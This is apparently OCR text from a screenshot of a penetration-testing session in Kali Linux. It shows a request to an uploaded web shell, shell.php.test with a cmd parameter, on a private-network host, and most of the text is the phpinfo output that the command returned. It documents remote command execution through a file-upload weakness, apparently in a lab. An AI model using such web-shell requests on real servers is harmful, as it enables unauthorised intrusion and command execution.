 http://192.…md=php%20-i
192.168.1.101/admin/uploads/shell.php.test?cmd=php -i
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
phpinfo() PHP Version => 5.3.3-7+squeeze14 System => Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 Build Date => Aug 6 2012 20:06:03
Server API => Command Line Interface Virtual Directory Support => disabled Configuration File (php.ini) Path => /etc/php5/cli Loaded Configuration File => /etc/php5
/cli/php.ini Scan this dir for additional .ini files => /etc/php5/cli/conf.d Additional .ini files parsed => /etc/php5/cli/conf.d/mysql.ini, /etc/php5/cli/conf.d/mysqli.ini,
/etc/php5/cli/conf.d/pdo.ini, /etc/php5/cli/conf.d/pdo_mysql.ini, /etc/php5/cli/conf.d/suhosin.ini PHP API => 20090626 PHP Extension => 20090626 Zend Extension =>
220090626 Zend Extension Build => API220090626,NTS PHP Extension Build => API20090626,NTS Debug Build => no Thread Safety => disabled Zend Memory
Manager => enabled Zend Multibyte Support => disabled IPv6 Support => enabled Registered PHP Streams => https, ftps, compress.zlib, compress.bzip2, php, file,
glob, data, http, ftp, phar, zip Registered Stream Socket Transports => tcp, udp, unix, udg, ssl, sslv3, sslv2, tls Registered Stream Filters => zlib.*, bzip2.*,
convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk This server is protected with the Suhosin Patch 0.9.9.1
Copyright (c) 2006-2007 Hardened-PHP Project Copyright (c) 2007-2009 SektionEins GmbH This program makes use of the Zend Scripting Language Engine: Zend
Engine v2.3.0, Copyright (c) 1998-2010 Zend Technologies with Suhosin v0.9.32.1, Copyright (c) 2007-2010, by SektionEins GmbH
_______________________________________________________________________ Configuration bcmath BCMath support => enabled Directive => Local Value => Master Value
bcmath.scale => 0 => 0 bz2 BZip2 Support => Enabled Stream Wrapper support => compress.bz2:// Stream Filter support => bzip2.decompress, bzip2.compress
BZip2 Version => 1.0.5, 10-Dec-2007 calendar Calendar support => enabled Core PHP Version => 5.3.3-7+squeeze14 Directive => Local Value => Master Value
allow_call_time_pass_reference => Off => Off allow_url_fopen => On => On allow_url_include => Off => Off always_populate_raw_post_data => Off => Off
arg_separator.input => & => & arg_separator.output => & => & asp_tags => Off => Off auto_append_file => no value => no value auto_globals_jit => On => On
auto_prepend_file => no value => no value browscap => no value => no value default_charset => no value => no value default_mimetype => text/html => text/html
define_syslog_variables => Off => Off disable_classes => no value => no value disable_functions => no value => no value display_errors => Off => Off
display_startup_errors => Off => Off doc_root => no value => no value docref_ext => no value => no value docref_root => no value => no value enable_dl => Off =>
Off error_append_string => no value => no value error_log => no value => no value error_prepend_string => no value => no value error_reporting => 22527 =>
22527 exit_on_timeout => Off => Off expose_php => On => On extension_dir => /usr/lib/php5/20090626+lfs => /usr/lib/php5/20090626+lfs file_uploads => On => On
highlight.bg => => highlight.comment => #FF8000 => #FF8000 highlight.default => #0000BB => #0000BB highlight.html => #000000 =>
#000000 highlight.keyword => #007700 => #007700 highlight.string => #DD0000 => #DD0000 html_errors => Off => Off ignore_repeated_errors => Off => Off
ignore_repeated_source => Off => Off ignore_user_abort => Off => Off implicit_flush => On => On include_path => .:/usr/share/php:/usr/share/pear => .:/usr/share
/php:/usr/share/pear log_errors => On => On log_errors_max_len => 1024 => 1024 magic_quotes_gpc => Off => Off magic_quotes_runtime => Off => Off
magic_quotes_sybase => Off => Off mail.add_x_header => On => On mail.force_extra_parameters => no value => no value mail.log => no value => no value
max_execution_time => 0 => 0 max_file_uploads => 20 => 20 max_input_nesting_level => 64 => 64 max_input_time => -1 => -1 max_input_vars => 1000 => 1000
memory_limit => -1 => -1 open_basedir => no value => no value output_buffering => 0 => 0 output_handler => no value => no value post_max_size => 8M => 8M
precision => 14 => 14 realpath_cache_size => 16K => 16K realpath_cache_ttl => 120 => 120 register_argc_argv => On => On register_globals => Off => Off
register_long_arrays => Off => Off report_memleaks => On => On report_zend_debug => Off => Off request_order => GP => GP safe_mode => Off => Off
safe_mode_exec_dir => no value => no value safe_mode_gid => Off => Off safe_mode_include_dir => no value => no value sendmail_from => no value => no value
sendmail_path => /usr/sbin/sendmail -t -i => /usr/sbin/sendmail -t -i serialize_precision => 100 => 100 short_open_tag => On => On SMTP => localhost => localhost
smtp_port => 25 => 25 sql.safe_mode => Off => Off track_errors => Off => Off unserialize_callback_func => no value => no value upload_max_filesize => 2M => 2M
upload_tmp_dir => no value => no value user_dir => no value => no value user_ini.cache_ttl => 300 => 300 user_ini.filename => .user.ini => .user.ini variables_order
=> GPCS => GPCS xmlrpc_error_number => 0 => 0 xmlrpc_errors => Off => Off y2k_compliance => On => On zend.enable_gc => On => On ctype ctype functions
=> enabled date date/time support => enabled "Olson" Timezone Database Version => 0.system Timezone Database => internal Default timezone => UTC Directive =>
Local Value => Master Value date.default_latitude => 31.7667 => 31.7667 date.default_longitude => 35.2333 => 35.2333 date.sunrise_zenith => 90.583333 =>
90.583333 date.sunset_zenith => 90.583333 => 90.583333 date.timezone => no value => no value dba DBA support => enabled Supported handlers => cdb cdb_make
db4 inifile flatfile qdbm Directive => Local Value => Master Value dba.default_handler => flatfile => flatfile dom DOM/XML => enabled DOM/XML API Version =>
20031129 libxml Version => 2.7.8 HTML Support => enabled XPath Support => enabled XPointer Support => enabled Schema Support => enabled RelaxNG Support